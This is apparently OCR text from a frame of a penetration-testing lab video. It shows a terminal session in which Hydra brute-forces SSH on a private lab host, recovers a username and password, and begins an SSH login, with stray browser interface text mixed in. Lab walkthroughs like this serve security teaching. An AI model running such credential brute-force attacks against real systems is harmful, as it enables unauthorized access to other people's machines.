 1
2
3
4
4:13
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub
pentesterclub@pentesterclub: ~
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ hydra -L user.txt -P notes.txt ssh://192.168.1.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-25 04:11:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[STATUS] 281.00 tries/min, 281 tries in 00:01h, 452 to do in 00:02h, 14 active
[22][ssh] host: 192.168.1.60 login: l password: death4me
^Z
zsh: suspended hydra -L user.txt -P notes.txt ssh://192.168.1.60
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh l@192.168.1.60
l@192.168.1.60's password:
Firefox
Search the web
192.168.1.60
YouTube
Facebook
Wikipedia
Reddit
@amazon
Twitter